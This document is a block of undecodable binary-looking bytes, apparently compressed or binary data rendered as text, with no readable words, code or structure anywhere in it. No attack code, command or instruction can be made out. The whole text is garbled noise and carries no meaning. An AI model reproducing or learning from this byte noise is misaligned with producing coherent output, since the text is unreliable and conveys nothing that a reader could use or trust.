?�^�������/; tY(T�iݶ�n�Q!�2�&���rή7�@!!K��{�2��ɶ�&bk����a&��֙>U�1�n�;{U����a �C�n�M8N"�y�;��Ԭ�f���Y�˛u#���z8T��l9����e�WG�/�����T��sy`Y5�8l�P��}�-7��<�^~_6�/Ϧ����z�!�q@��ۖUu��~b�Pg[}�b�C�b���w:s�*�*���e��0++���e��aӫ�%I�S>{� e��Ly�T�a?��'���-������ab����gǞy����nd��+f�([�A�=P��A7&��k��bC����@9@���S>[D�˫�o�`�<�蟍�|�����#�wÞ���*ե�(����_U'�����E~�|�7�U����W�z��c�f�qG�5b�-Fhq!Â�^G�4����W%��� �-�W��9U�?A?�1Ӏ�:Ȟ�0h�C�8��腮���To���~��jE�:PB~`�#�4.q�s���y�m��055eR��b��������ҳ��\��[��,�Bꁢ���b6��y�:�;�(�^�R_�����zŝ�3�z}=X��0֍�P%�T�����o[!����}$���BJ����~P��(����W8���sR@�F��'V�3�H)'���s1, �-FT-/�!�_�����ڗa�ab��-�D�`U�����o/+��Ŋ^��J��'�$�����u�����U˫�@������T�g���n6�,c��9ٔϯ\�$qV���cK	����ɕ�e�����c??���MY\s��Xv� -6h�;����� �B�-�s�R�1�ܞ��>-fۗ]g��q��Jld�ݟ�z��d_{��6SՂ�ݱ��ĩΰ�u��n&�/HY��=l�gF�t�3�z�X��c�υ�$�=��c�r����-^G�߹s�qO�����UvS�bGY��粚��r]հ���2ו��ZT)�ŎyP������ۃ�7��˃��9�}���V�\�_����V%�Tu���E�YQ)3==])�}����q�U�Q�i��G����&fsCv}���\6`��j��U5�zF�x���W3ث���<����OL���m�ͫ�'�JZ������%���5���n�˪Ĵr���4��'��qw�d����e:@��1cqq��ض��۷1)W��(��v�&�D�����o���G��W��Uי �̶�p]�Ǯ�t�FD5����\��o��]�!�^��m�`�<��߇a������fw��ޮ��EuPA���ǽ��[��#�m�V���j����¶��|��̬~lۃ��*�1	=�ʘ���sw�b�`����������o�����,v��`�u{�	��u.R�{�.���`���F����)�u�����s5bK�2��R}_����	��x�tz�`1b����P���U��8�Ŵ^7��}�k�cǤ��G�Ď�r-��������ݙo��ڔ�����2Um�01A��\��e�ڶ��7h��^�U��+������U����O������v�(�c�h�;~8|������+m73��K�jB�<jl�˶ر�C[��e��N�u�����T]o^y����V����2A�<\��ܠ1�QŊ��>�*�e{���\wu�Kw>�Vv����+g�q�`�ޗ�\չ��
!�̯���3Z�R�СC="��YJi�M�����U���e�F����s^���f֫Ĝ~��}}�uv����o�o���SU�~3we�3�"H�r�\�*���qz�����UB�-��[Y���������zyݲ�K�9V�a�s��	'U�k�:��瓯ϫ|��*�{!���ń��C��e���.wY��}?7�~bԠ�z��=��:v�(2L��'vU]����}��C���m��駟F�$Fhh�Zh��&E����$A��*7*�s�s��K����r���vs���~_s�1X)wc�7��_{�,� ��I-]�_�ߕ�Ac� �Q�O������6�r]w,&��ze4���37*C�S5� ��Ԫַ׳)��v�3�W}=)φT�vu߫�ĞF���D��(���g�M_�ܨ�jh4&�k�V�뺘����8ƅE�"�M�z�^�,�T�W%��p���y�㗯Oy�W5�?��U�׭:n���l�α߱��ԣ6�D����{���S��c�V�{N�Z�=Q1CoW�~��~�E�sUj��z@:h�n����J��ϩ���,4�Ă��U���m���L����٤P��a[=�R#�l���7bC��6.�ń-����&� 6}���oj�E�����0J⻥̮r7� cw�����u����}��A���7�Ֆ�R�l#e-x�m�� ��-v�19t��b����"^�e�=@���o�f�����n�,�g�{���}����^Gg��m��/C�|����Z���=F��V3(���y�an���a3���'Ub�=�[e90H�*���ޯ.�>n6č��E����{�~"^�Yr+W�]�M�|T�t��O�2����^���j�oߟU�=���M J�A�Y�aa~�'&D9@�lA�8�ƚ�DG{~� ��A`ii	@q�B���bw��aߪٻ��lU�l��16'7����6�4s[6W/履��]Yt�V-Fx�gR�i���S�6�6�^�����������W��3�el�8X*[����ۃQ���d�������1P�7{��M�`�8��,/���^�� ���>�*�����U�V���w���g9�o��v3�g绖+n���q<�+T����ϯ�o���-���a
�?e1�j�~:�� z���}�V\���?l�;��v�XXX0b�L��!���YV��E���"�;�Ën�~�b��� U�6\sF�Ep]�T�n��(,�g��PTu����'���H��j�]�:��l���WY)�x�.
z��+++=�+{��Zt�'VA�#��l(�� �y� �:0������4�//圣�h�Bo�E�9j�Z�Z�Ŏ0{����j�bEQ�u�����}��� �lQ�[��)��ק�1�=��Ďaۗ-Oʔ�'eV�������s�ﯟ���t�z?��aٟ��~�3U�F���jѠ��"MS!E�������K��[lh�ZFL(��B�����A���uV�MƮ���U1I�σ����R���	� ���y^�Xa��J�N7x�]��OUǷ;�2��x��h�Z�Aۯ�%�ڳ��/�z�]S�,��Uo{�1�}7�J��<ۃ�P[6�w��g&���_9P����1�m�BH����N���1���J�C�����ڰ]i�����x!���[���:O�w�����j~�����e�XU����Ŵ(Z�T�p�r-�U�WVڃ���X��*!�<�Tˊ������fb�#���r����ɐ&ݘ	:m���R[�)l��$I�ŀ|{�&a�X��0�2-:�2,..�X]ؖU�)RvSkV��q��Q�V�ձ�T,	Yx&�䔷�����x6�����'��8u�>o�����{���}�7������u�$�8�4Cg�W���Aߟl���jĄ՞YW��f�5ò�Te3���nU��~3�zy��=x�f�z�'\Z��bE�g�}��*B�t D�*Ǒ�E-t�bŶm�r��-�%Z�h6������]�[�([4�) ��:戽�<�=���e��~�oyf��~�`lXj�a�ǰ�'�,+���U�)�D�n���`�ޮXQ˖�@ݾ�� ���  �R�Y���n�+�-&h�[L�-������>������)	!��  �`��{޾���V7,��07�r;eʙs�W��M.�F��6� b��<�+V��d5��A��؃w�מ�6���
�ZX=l�s�L�]#��mc������@�<���T�T(�˺���Lq�\<�a���5�F	)z�>��#�>����_/��h��$q�r[Th6����8��3�Q5�_NM[��n�ܶ�b[�T�%������;,&�������#vV$����+++���t��-:�q\i�����/�a��}����t�e�-t-#���ז	�������k� ��8��^��W��b�}���Ӵ�S�x��-G���~o�!�ō�K��������g	���2��k�?U祡I=� �������D�A{Y�BR3�f_q<��ei�X��L^.g��곝m��rg��s_=�Y,��ʃ��X�3ب0s�E��
�I)��<Pt�ѳ��k���a_�r̃�M3�\*e1�*���\V�ε˧Ţ�̶~�-k��?�aT�Ċabɰqە�J��w~�������uzcF��U��c�Я��wζ���q3P����wݪ~�*�{�����Ub@�U��>���u�`�r�>� 1�1�W�Я�l<�2A��qS��������Z�N�Fq:iD�I���Y'�D�Ϊm�=�a�Oy z����:����V�a"O>'���_?���n�v��7�è�B�����_�P��xGZUy�X�ͣ�8��p�t�^˖���������w|�;�	
K����g�5V�׳*ҥ�/���b(_��BR�²����E/�������ch���Z/���aۗń���w��.Kv�P%�T�[ަ�t���4�����Տ[�_L�!ĩ˨�'6dC����f�֓۶m;�߻:���s�Po�Al,�Nge0��yAAq�	���bzz�k�bv��̬ĩ�mi1�>���Z.� � � ����K��;;;���Z9�8ը�F5���s�Q�h�!� � b�2777�߻333&���	(��:U>X#A�T�6��Gb AAA�B�4c<�ؠbVh�
=��Q�,P�òB����Ֆ�BbAAA�sss��{wjj�2u�	�?�|N�Y۸�XAAA���Ԕ�Y��F�s�:퓝�*�A��*6�Ղ�s��EAA1.
�@^s�u�4M] h6�X^Y���,��Ѩ7�$��+�:0,��ZǤ�e�X?ʃt!D�<��(��U�B��`��ǜ,��X��ؠuNF�����˫�Š�CAAl,F����������y�8�8��� MS ��{�Yg=��� P��B{cT�T�I��x��Ʊ�8���j[�>AAĩ���e�!�23q��Z!u) LNN.v:�q�e����AT���Qі��QlV�Y�kQ����6��KAAk�\��y�u�)%n��:��`zzzIBK�,��8YVD	;���>�D�~�ب�@��jbZ���9��?ճ�AA ��^+���x fff���:.��F�������}~��Re=a��=���պ�l�go���iZ׋Q],֪��eM�Ld�AA��5&�`���d#~D��+=əe� (��p`���G\�E�ep]�G� �S�~��� �'2H���k�{���~"�����m���AA����ښ��n��m۶���b�Q���1|�G���o� �.��qYV��`u=Ċ��Nր|��r����`AAAl5�45b���`�hb߾}O��r ���\�<�XT��$VD5����֚Au�j��CCׇ � �8�Ȳ@1р��b���G�u] ���+�����R� \"U>#����|��WfT��ѐCc���``�<�Ća5����6��Y�r�3����k}���r]YA1>���f�W����ĢgX~��r���ˈ�]@  NbLNLbye�\r��� �F�׵I���F��%��`P6� � b�A�9��X]@8\�5����\o̊�o�y�q�TŬ���P�R�T���	�Aq�1j6�aP�� NƘ	���;*f&�w�߿����o��f;���r�ʔQjO����Q����Bן �8����P�Toע7�S��� �ޠ�z8G�p]7��'�񔽮+�m�vd~~ޘcH�!V�IL!N�Q��n���#� ����v�>��?��� �
óݍ�vr�Ldh6�ay=s׮]�}�G�e�Ȝq�`ǩW�
��{A��(�#�{�|���QX�8dUq�(�A�{�E�;���X)�kĊ�۷�}I��sn��8�HAAq��'��'����	�q��*��������Z*�gĊ����u"=�ĩ@?SA��	� � 6?ԧ#���~9���yh4��&f�-���W���	��L�N����vX��a1)�uϨyj��O�;�m�����Hl��'
@K�[���خ?�M2V-�����C��8�8ֻ��˷^}J���d���߇Ձ������	�aiy	��r�_��5O������y_�+��^�AA�zS�R@V�k]S��Z�Z�B�3���م�u��o���h4�Y��4][�
��h��MA�j٬q6z��~e�(�;6k�	b�p�MR��,��w�۷��u�sss/ ���9܈S��	� ��f4�Ŋ� \l��� z�R����P���o���.���������?�,��pol=���Cߟ冃�='AlUh@�EG�_�c����ɸ�q�v���8� 00����Z�`Yq�����Z�`�A�ԀA1*R�-ѧ��Ǳ�fͱ٭*l�ҹ�(!�8��Ȳ����N{�j݂e�����j6��t:[��%��A�j!� �X-[�ϼV'�߲���ל �:RJ8��(�  �F{��}�jݞ��Z��Ӫ0UAA�K��L�絃&�b��SA6E�L(ˊ�L  �����wK)��� Q�w�>G�s���t�<���owH�E�  ���.�4E�e�ܜ�9T��R���<9��r�1A���
\�E��pm<կ��~ �/�9���Q���<�a	�ZP��0DQ�,K�9�N����$�f6�u8����
 ��$I�J�����]�>�+���<�ܗ��VA�_�Z����eHHxnw?����<�;˨5$Ib|������1�\GL�y��$I e���c@���́�y&�P�8*�S��<`jj
��``��wY�!N��OOM���>{&�1$$�:8�h�[ �������t}֞�1�K3�9�u�<�ZV��=Q��B ���0MNz�u!d�8�c�t:�}�Z��˅6FQ~^N���w}F�X��4K��H����B���~�y�}��{��O�Ę?�q���),//CH�_B�KY� I�L��q���7	��g�Q�a�ϲ�Կ�ߥ~�T?�V�u�J�(����<�C�Ղ����a�Ϗ.b3�F�]��'1\�Eh�����W�z�5׼���+v����G���s�q��h��
�`T�B�Qk�p����s30ѝ\�<��h��rt]���:.j�  �!���bE���\��L���d��E�B��BB�c�^G�	$I�  �4��ω���#�")�p�q�D�;���h��@B��|sM�4E�$�D �븪#�7&��q�;mKl��h�o���L�P����o�T�הX QȠ�e$$ �8����F�h������P]G��P���1�(r~�IA`������DE���w��ܝs=��}I��ٜ߬�b��4����DV��Z���p]V {��,ː$jA�"�<�6i��^�CJ�$I�`��)�1bÉb�~���b��<��gP�g�9�v��L����ތ�iv�����d�>��L��� ��3-�ka�F��t:f�D���5Z�H� 6���@�&p���GL����U���d�<��'�=����o�b#�0����c{O;Q����e5����zm��� �q4�M;vBc]�e�T�r'�x����N֒$B&�0Q�������������	1��[�I�Y�(�6�`o��X�_�������L��^i-�Qo�^>B��"aO��!p<�q�9��4E��6��׃F��,u�m|�53��1xƲ��!��s����T���$ `~~�ˑ�Y���%E\������D���8Fu�9G�{Cgv�04~��u�u�0�sc��g+��Q����i$I�v�!����|uj�� �O�Q��!2(KXρ�yH�V~���'����(��qE��bl6�t:�D
��C������ϴ�D �8����i�3��!�0���YN�H�T2��z��E��?��}'�������Z��<�;�a�RJ�HSea�l�6O��kZ<���p��BI�`߾��[��'~�E}�;�����)ғۘ�fF��$1V��A�3ϪX2��Iz�E��&�����f���� h6��)r�n��������=C�ƍ��	�o�J<Wu��9=�ӵZm��֎(�๪C�]e?����n�:���[E�&F�B��!�.!�`>���Z�-<\�E�^G�D��arb�+����;�L23۝	�µ���8��{��u���=I��A��kw1]��AL4'�9rn��j���Z����)��5Qa���B`~~@�¦Ԇ>��9λf�@>�M ��6;�rI�vШ7�^�UQF��h����yHHp�,��G�?g��u���q���@Ha,�����8p�N۸��߹��]W�8��$��7f���bc������y[�0�a�T��.��V��$�����Y�s�9瑾땿���K�s]Y*����O�2Okǰ�r5n"Y�"M0 ���Q��&&8��sq�Ea�����亮1-D�$�}�v_�����#���^��z�����Jy�R/�Z�\������N	@��+�@?�駟�_���i�Vo��ncbbQ�`aa�<�����b���zmЬ����]��3���P����,�摤v�ލ�/���~:|�E����6p�����j�O?�4�x�	<��S8|�0��	�E��z�ֶ}"A-P����8�ؿo.��"8p �F0p� E�4��v�1�|�I<���x�H��ZR
�i�z�����ضm9 ���Kp�e�ann./[7�F?8�h��F�|�����#�������~n��Xh6&1?��L(SV-D{��z��|��"+?_E�A�yz�G��������3Ocii	�F�AaVX��w����}�	�v'�Jꒋ/�%�\�m۶���sn����}���3�<�'�|������	e�E� "��1�$��9����-tI���arbr�OF�_�z~�,+WVV�7b��L��+K �f� �bTd"�k��B[�����%�\��~���.�������\\\~=�O�h��V�R�~9������~����3���g����I�`�ݰG0�����?|�7�?��?�c�?����n��_� �o�>��-o���F��M��Ŋ�6R�|v�t_Hd@����.>��O�_�"�;��)?؛_����4^u��x׻ޅ7�񍘛�A�e�~2֑���~�����O��O�O}
?���*�J��f�m��� �"HH�L��-oy��\q�p]@����cH��<��q���;���S�8�M��^x��w�yxӛބ�n�/��!��G8C��,S��׶ݎ��c��ӟ�4~���B�$Ɖ�4�2,�,��s��/��G�w�33Sj��mubE��Z���ѣG���~'>�Oࡇ�0�b�^[c8v�j����7�Mozn�����p6������&=��{�9����������Gcrba!Ip�s��	%�.,. �س{���*\q�������Q��ac���	c��b�$������ߏ{��?/{�q�j�e��h`:�����ND�E*c��~��K/�^�u{l��}��g�{��������#FȤ ��ff5��s�IA7��x�+��?���Ї?��@+z�z�>ݹ�c������������̬��/��l��HW��+�8�r��,�P���	�@�������ߎ��ɟ���{G.e��o�����~��}
��ǭ߷�;o6ˊ~�GyvH��Z_���q��ǋ_�b �7���z�[Z�����ѣG�裏��ny=̸�h��nй�#�� �;w��-�܂;�/�K Q�{�9�B֘B�T���8~�7�Bh���<I���@�k��kx���o,*4a�x7}�~V!����|���g?�O|��ҍ��n�� Pn>�K���~��y͵jp�W���ٷ��J���������o�Ϳ��O<�fc�X�$IbYl���OP_���;�8ƍ7ވ�}�c���̲����̌�{�['t�t)%~�|���'>��\���}�7��fӸx^{�5x�;߉׿�F�y��#��P�B�&
���W�W��'?���0���E1�(ʭ�Fo�(�&��5��dҴq���}��tc�u+[�Z��7�E[;�*fgg��׾��KɃE��0I�B�ZT��T�j)177�����ػw��F�qp��l4�׽�����^;�PٸO�{�af�Ӊ�).��Exӛބ�;w��T6W^y%n��V���/F�XZZ��8��ik"-R�֎;�����k�.s!�j��5I��^���/����>���/E�I,..*�h� �]_����G�.���B W}~�����?�O�������$Q��y=1T�����T�a����W���ǎ�z�G��2���睏}�Cx�k�P1��S9��-Td���y�{ߋ�o����� �#�Ill�?q��/ƻ��.\w�uB`qQũU� �1��B�����m�݆��<I���f: �~�t��O�~�g~g�y:VVڅ��f|�5�9�*�E��@88���_����/�������q055�v�=��A��h�6wء�+���� !�h/���p��ꦾR��,�����O	��<'w�P����U/)3H��^�� ~�}�����D5�j�'�	�	�j�g]sӃF�BUB�M����q�Y�]�v��Y���>����C�?����Iq�Aw���'$I�$��j��}�~���f)�����ʌ"��Ν;��������,������F��U];}=�5P�������k����C��{o4��G�%����B��3�'e�QA�� P�9���~;.��|_��&�e*��j;k�:�����q��a��_0�������><σ��yf���R�������;k�����W�2?/����Rg���)~�߶����>f:�SSSȲ��;��>�!�ܹ��Z�X��3��B�%��]3)�s�~�W~i���n���s�;�Y���.:��^�f)�,A��y�m�$ D
!RS�mԗ�o|�ǻ��.��57(�ߦK��f�ˮ�����u����� ��L��
�С^����ɽ~�H�<8.C�u��,S�8��������n3��ϵb�o����g�}׿߫^u9>��Cx��&'M�7ќ@�ӆ���?���{�ƕE��D�ԭ���֬������t-����7\�?��?��߀(
���g�=�U>�� 6��g"�������@E�
 8����ay�	��N1&��Ds�1�|��h6�HS�UxyĞeә�طo�
����}ƺ3�4�T P��ͺz�G���u\,,,@B��W]�;���z+�������#�鿋�����Ї>���I|��/�Kn���b����<���N�=�u���ٱ�d�n��p۶mCEX\�7�ⅅ�kS�c**~E�R�s=���/�����U���=纣x'&��biy	�Z��kk��C�qj7m�(M$\�`|���ضM
�Ŏ�	���9p��8p �<�����n��\J�1�mܿ���1V�N����o�g���S��3� @�"�IǐR��s�E�֭��cܡMص�'�430S��y}q�c��� @-h�ԑ*���ߟ;w�4`��u,]$qf,�8爢�)˯����V�׽�0==�;�G���܏f����&�s��0q�y��h�z�C�W����<�I�\KbA���z&SB[�e��ַ�5�����RjU�;��2��۷�XE�ϳ��Zf�z���̤u㜫|�z5McY�C�`~a;w��{����m�ﻦ3�ʪM��YB���� ��ތZ�����x≼����/:��F�oLם�d�{����=�bg�s��� ,,3n��1�f��	�i!3$I)T�3�3���s��8�����Bd����F����y��OS��h�^���n��i#Ib%�ű	Dg�� ���eL��/Į]��6Ł������w��������SO����s��5��ŷ5��0==m�=�zIH��VBZ`�r��V�p]�5�I��mt�vE6���繈���p�E��n�jYKx~�z#@s��v[�����D�g`c���50���D&��N�خ�k3�u]�~���0N�r����󼼮�s�N�u=Dq�f��׼�58p��َ�����>>�;n};���p��!�bA��3��bU�"z�,û��ꪻ�[���kҩ��ţG��l� 65�L��*gw�&P�꜌���;W�9�UW?�� ��dY�4K'1\ǅ븅�� �� ��mo�[��V�����eLOO��W��uY^^���$���z��o�����C�n*�s�=��|GAvgA��6v3��t��	 �뮻7�|3fff��1������~�|�+_6Q����p��8r��JS�^�?�����2���& ����p���k����y�S�{���W�����Xi��s}$i�D�,UV>y��Y� ��8��011�8`Qێ�|��@x8묳L�Sfff�ܲ!�U@8-�d�0��|�g�u����۝�1����v��
��a�c�����yG�q�Q��c���rS��5Y&�����U����L�=��;H�t:H��9��P�9�0D�ߣQ���,��ݻ��ɰ��ݤ�d�����K^��R��	 b}�������m��?�:th,�vY� т8�H�Ը�~����A��m��:�ǎ9BbA��6!d�N����v�؁$Q&����Pqc���a����*C729��Ǯ+�v�!��&�4E'�3Ε�UG� 7�|3v�ڎ,�����f�3�X�k��,�O��Ѩ�Moz�����"Ş=����G�ѝT-�0���>|x,�8��Y�+����r������� �^�8{�1��^������<�0R+&''M��U�?j ��$�w�u��Jk	�Hp���� n��f�ܹi*L��[���x����O~�G�uˡS�y�&C-�dط�@���<���kw���ך������W�yb��)0�>�����B� ���*מ,ñ�����ͪՀ��V�7z��N��aػwO�y=�rq�ߖ�1�H��1v��	�aX^^��ZL��m��q�٘֙F��F�)%:�VVTy=�C&�^,�2���mV&����(���X������ I�ٳ r��nܨ�ö6����@�F2�p�%����/���E�a�	��x/*�S�L(���;w�l�+.���o���o����LdY�׿�������:�R��;�8x��f�ޝ-����4��+�Ԃ��=�PY���ASl߾��Ș��a�f�=�-��,ݩ�<���4�W^y�Y��)�LeQ��q>�Κ=�+���Ϗm�'���	�q�����)�B�1|�7V7�{6>���u]��o�VVV�m�6��o0�Rt�]�����'J�d� i�"I���/Ư�ʯ��o~3<�A��^຾9�e���|�;�.�����5�I{�Zˁ;vR؎�Өsss&~���``ؽ{w��9�[��P���`�#��D�:.8��I��u\��u���/�k_�Z��e/��ݻ�7��z2i4j8|�0:���ۇ,��9V˹~����W\�O|������yh�)L{�L�H�KKKx�Gp�]w�k_��=�\�g-�<�f��g�!��zAya��q�6O=;I�w>m�D�-�-<H	\q��뮻L֘AkKH� Nu�xы^������f����/�����~���Z2��J��_�N���ַ�z+ 5�Q��;2�d.Z0 ��<�L|����cʧ;�RJ�k_��?���FqCH�qUP�,A�$f�ٹi04����Y)�L��ڝz-�����u��瞜�cY��s7?�Ѯ����ڢ"3��+ˣG�>�����,n��8���<�ͦ���R��n�^�c���7ᮻ��/}�Köq�ѿ�v�������|FZ�V���~ ���0ư��`�3  �C��}�����s�̧����H���ug�ˑ�1�m۶�Yg̷����U�d7�e�]�n��m�A5�2��|����⢹* jwV���S!7o��DZm0s��ݸ�������;v�ȃ��֚m,DQ���;h�J�<c;.�,��0���k�y5����v��+&I�k�����q�=�������߉���Svc/�FC�DY?������I���n��ʽ.�c�EHQ�%������e��4�Y&�+-<������W������+V���޼�m�	�$c��s�_~����3�nGh6�>�[�����c�(`��B Q����<~�~��;��k�[U�;m~���%H)�s�N���"M��A�6�5��S����u�~�:3���Rw؎'��0X�"S�Ο���r7��v��f ���q��������p饗��.�׿�u�Z�ܪEXq+�?b�u��cǎ�`��f�\s8�XXX0NUV �z�;s�w�9�<��CX\\����k5�}�9&&&z'�ՕRY���mt���q����~a"���<�\o���<.�������������01�5���f:e�f-����� q���r�M���Fgi�Af�1 غTlW�(��җ��]vN?�L����:�?tdM�_�����3��D��k�ڒeY��I��.�<yV��5R���g;"N���m�몾�j\l	�L>���{�������{��?ʐ@��Ix��D$�d?�!��4@��$2$ibf.�H�Y�"	�5�~��އ���i#���t6�|�͉��_u<V��Po�xǭ?�?��>���>a�P�������$��NۋFC(Y^ε_�u�8���}	a6^���e	fg��$	��& Ɯ<��8f�\�	�y�LBJ�)W��~�+��D�,%�K�Ѱ�(�� �Y{5�911�4H3���˟f1� �4K���,���.���n1���~"���� ��+�D��8����
�* ����t�3��8� �,
%��ϊI3�8^�W`aqA�}�q*� n5"@��8���� OąI��}��q�|��v�@&2�n�;C�G�N��W�#G��uܼnrU�� 0)^��u'$i��m��7�ϯ�����МpK���T�7�P ���� ߯��\x^7��]Ƈ���n\麙%6>v,��;�����m���K��N �B���w��F�An���>S��gX�1�+MS4������S�QZ�2!���\���g��nK�'���S���c��RI,159�$��p���/���D�N�\�����ȰuVǗ]v�}zV�/�D���Қ�:Q��<�ku�vO�|hS�N��={��ꫯF�$h4p]wS��3ưs�N�~��&fD&2t:�^N7�{��5*W�mU����!C|�k_��V��bvv ���8�3���N}�	|�A��;ҋs�z��L(�ޅ�LNL����?��qR �2����n����j��8**�VC���|��@7���@t��s�[ĤiZ�^�}�V3����x{/���m�V��Tm)���Df������s?�s��������8��Yb�%�~����q����_����N;QafzƤ7� �r4����m����V�eR;�o&2�j5�ǽv�\b}P}�(���:A'�|U�*�!bō7��?|���7~��LA��4�!E j��8��tg�n�M7��30�4�������!��|�!�e	|�����k:;xfA�`���vQг�B��m`Ln�E��@[r�I����+B�D����^q��0;3�F�΀�E0.ƣ���&�@Wl�DfR��s� ˲ܒem���U�c#4��i�7Ƙӆm��ۛ-c\b��>�,Z-�A�ڢe+�7��_�j�~���袋 ��0�D�Zh����������|�q�I�r�.'�t��
2*d733�;v�0�H��������<��q�"���_�����u���O���p���4�� q����:��t��&]����".����]�2��04�6B�v�n�p�p��l6��j�N��{������(� N�*����G>�p�M�]�v��<���?;�z��٬~���Y�r���z�h�o��o��C!��M��v�����<��`W�a��r)�Ou'~ee����	��駟F��c�X��%G�5sS�,���g���d� �&���޽{�(�����ڸ(�p�ȑ���5&�'{����u��-�ܹ�~����~ �+ $���{A����r�VÛ��f|�s����<���A��=Q���S̐cYE��v[չV`_-J������[�*v\%-�;~�s�=g���	[�8Q�$���뮻k5�}�v������ṁ	\�p�̾Qg�8�a��<������ ��lI��������׽�uH�,��V��zam!bw����W	A���3�@���}uN�3U��v�45"��y�#�K��Kضm�(��qgGMK�F�s|�#1�����|~E��������7����i<���f��ť�U���s=s��$6�|��-{� �G���*�m���#�o�6����{����X^Y���F���TGp�t&/����o�E�q�`J	,--��:-��8h4�![o���*����5�PǡbBQ����:}�7ވݻw�С#h6����ү�[��9zڝ�q\���rh�φĊ�c��C�(�&A��z��t�M�Yw���W����NfL��� �S���I�i�(��@��n!�2�ڹ��Gp�m��s�����B�:E����qt:H�d�j58p��:P�����Ȳ;v�0���v�B�fFc\�=�Ն
��ݻ�c��qX��^/}�K��տ�G>�LMMAH�����j�a�Q1����g�=t{[�����j5p�M9ג�G��2��%���<θ�w��҂�0l���;����#G�e<�S�HYړ!g��j�Pj��055a��	P�v�=�$I!n���~�� P��G;099Y؏]�����1\�$���ʲ�v�2�ɢy��YZ4�?�<�1,A�_|��U �+n���/x����ֳ�땧� 62KˋH��18��tMOM��׽��+�����=��lBJ����[�H���ԭV��L����1]����w�^���x:UvM�H���H�w�N�g*詚O��}�r������^p��Ǎ7����±#�:�xbVٵ����	:�IN��=��$1��F��Rbbb z���u\T:t����۷@1(�8g�S�#:�S1#˩��������J���Ʈ�@�Ec[|<p�������x��~�X��|&Ib�p y�-Ǵ�۶m��zt�!�b���)U}N�>btn�ᆯ�vݡ��w���G=ϋudum"+!7��0A�%��2��x^x!>�я�7�7��Ql�>�8N�2�1 e�0N��$MS=z�v����B�Y�f���	�C��w�l�F�+K)Q���y��ڝT}��YH�Ԛ�S���;���a����v�mضm ��ث-SAO�Pߏ���Pg�9r�	�����%a���D,9�,��F�M�R�aLNN�*���q�_KKK=q0t*����+ЍG���(�H� L6mMAe\��N;����h,�iSSS=��>�zݟ����0zR@�SSS�\YbU&�[�HS���E$i�i&�b�򵗽�e��ڕWU��%/�.C�Z*7��)�b+�f��B^�Րf�JE���4®�;���_�S��}��'���1\p�f:��zߝ���^��c�091�vGYh� Ib����Z�  Mx���_^�<��/0�=��S��-��}vi�c�RJ#L�w�y&�Ÿ|��AEh��l)_|���� �s�F��{������o�i#���T��~???� ��;w�̷鍴^��$	~�1���u�r\�aX�YNM�M���:�,��W_]D��/}�Kصk�����۝����DQ)%|�G�&�����XG�5�s,�,�
�R�.F��@��)���,����bvf��P��Ɠ�7��$� �j����?k�T�{��vl߁$M011a�
ujV�%Iyd�Mw��LY�YO��>V�$x�g �?�5Al5��u���me*��w<��}��i���~��o|�+ȸ#��FĎ���t���������������W_ƀ(J���qg�؈�F���:��p�kF��طo��p��Q�9	�@���ߏ�1M33��8�#=t&�4U�D�JMkw��A��m8�1"�Oz�g=�f҃�����Y�)������ܵ��<r���$)�)k�����S޷֤i
θ��A���E�^x�ovl�Q#%�a#|3��eb,�hUz���n��h�_�*P�ՕVn!���>�ו0�-�t=y*��Ee��g�aK�H�:�D����B�+_��U[U ������k��W�,3���� NT�%*>C������/��/��+�4�� PBE��ޑ�(dY���%�P��Zǫ8m�i����8̘�n]S�^������8E^ UB�έ~�X���l���;w�u�_��_6 <��H�sss�����DY�X^^^�q�,�/>v�ލ������<��G��'�@���q�kp�F�!����5�z���r3�nJF��؉���g�5���?�]���;E	j5q�5�w]>�
 9�c_��i����?��~��H��X�i�)��P��r�Fm���v�}J��B����3 �M��1ם�@�:tR�L������x����Ի�}ۣ;w�|���:�VG0���y���w܁]�v�q�T ����
B��ϣ�nCB�.�}�*��i���ǁ Ќi?tL]Y�E��WnB)�333C��˱�� ���9Ǚg�9�rU#���ѣG �w��{fY9�D9���l;{_:�Μr饗V!�-8F��n�駟F�*���
�P�}�XS'��޹sgϵ���Z�8r��T�Z�G̟�|�3���' �C�n�CW�si�K|	!
��v��2e	�;��;8x�  ��j ��:�(D�t:x��s׸�s�h4�Y��𫪞�u�zǼ�R�Fڂ��0�������9���|����Ϫ��.���?��S ���E%�����dL`xы^�o|�Y���bA ��C�L5�1~����AY> �x�-o��Bg�1	@�����M�k�v�|��$�0��<?�����z_e���C����<I��T��@�^�)j9�XYY1VK�v���ZW?��q�c���p��W����Uی���?��� Z�L�U�۾};�"�m�b^+�`Ϟ=[J�%֗8�MV(��]��-nÏ~�#�ɟ�	�mۆ��?��reL���ºl�
F(�T��ZM���<���o�3���������u\S��i�Ldx�'������0����U�]�����H	�����0'�?�N��R*�3N?����תGR�^{�W���/%���̠�_�qAlJ�����Ȑ�)�^���u0��������\�8=���s���V��w�n��z\w�u �8�m�׻3��
U��2�+揾7������(?�Cewv_x�㮲gϞ��\�eԾ�B;v����<��������}nz�0�B@�k���%�����K�Oy��� ��G5�Y@7S�z�۹sg!�}M�cf�s>v�"��Aa�f3���ck[��O��v�{���W�
���3u稏���u�񱸸����g���˿��ÇՊ&�v3#���w�w8��s��8�R���tS�oeL�Y�[�W���n�M�@�� ��h��r�k���ǻ�U�t��+��o��o.�ah![]�%m��$�	��>N?�tH	dYj�kj�u�-�|�sX\\�^���]�{����_`�����Ɠ�sc�ϢB��SE�y����A��XB�qV7�'�����۱c��e��-������9G��Tfզ\��(qe�-�t�Ką^XY�q��<���F ��P��l۶ͤ��R�ۍszz���^�@�%,� �����`׮]8t�>��O�/��/q����s����ۑ��ȱeth���!~�a���?đ#G �Df�z��N���l��i�s=<����g>�={��u�{-�o�n�n�
h_w]w�zt��[��)��+�Alf�x)MSc�ި7���o~�ǻ��z�'''Wt%˹�,(�0���!&&&�j�Efff�X7"�~��VqԹ,--AH5��ǁp�u��-o�i*�8<O�����V�6�,$z�2��=C�;t��Ә��*T�!��tL�TP��˧��=��2e���~!#��+������$IV%Vx���e��5������Ѳ%�8,��}Ve��+��+˒1\�f�'}�-P���*�0L������b0�E�j����m��F��0ni��s����l�����	j���j�}Q�PF�Pu���z��{��G?�Q��=��k^��s�9X\\�r��e� @�":عSSS���C��\�r�<>�no�u*Uh�	i\���I�^o���ߺꔥ��M�������_��w5�Sh�[�2�e2�*��'���t�&'&����z]���6]ؤ<3~����f�@�%Dp,.�k^{~�~
